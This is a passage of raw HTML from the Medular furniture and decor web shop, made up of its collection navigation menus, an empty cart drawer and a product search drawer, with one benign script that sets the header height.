                                       href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=52 52w, //medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=52 52w, //medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=52 52w, //medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=52 52w, //medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=52 52w, //medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/DSC_0478.jpg?v=1628107591&amp;width=104" alt="Alfombra N038 Rectangular - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/DSC_0478.jpg?v=1628107591&amp;width=52 52w, //medular.cl/cdn/shop/products/DSC_0478.jpg?v=1628107591&amp;width=104 104w" width="104" height="108" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=52 52w, //medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=52 52w, //medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=52 52w, //medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=52 52w, //medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=52 52w, //medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=52 52w, //medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=52 52w, //medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104 104w" width="104" height="88" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=52 52w, //medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=52 52w, //medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=52 52w, //medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=52 52w, //medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=52 52w, //medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=104" alt="Escritorio oficina Simple Roble" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=52 52w, //medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=104 104w" width="104" height="78" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=52 52w, //medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=52 52w, //medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=52 52w, //medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--26363603550522__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26363603583290__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">El carrito está vacío</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Seguir comprando</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--26363603583290__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Buscar…" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Buscar">
      <button type="reset" class="text-subdued">Borrar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--26363603583290__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--26363603583290__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--26363603386682__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--26363603386682__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--26363603386682__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
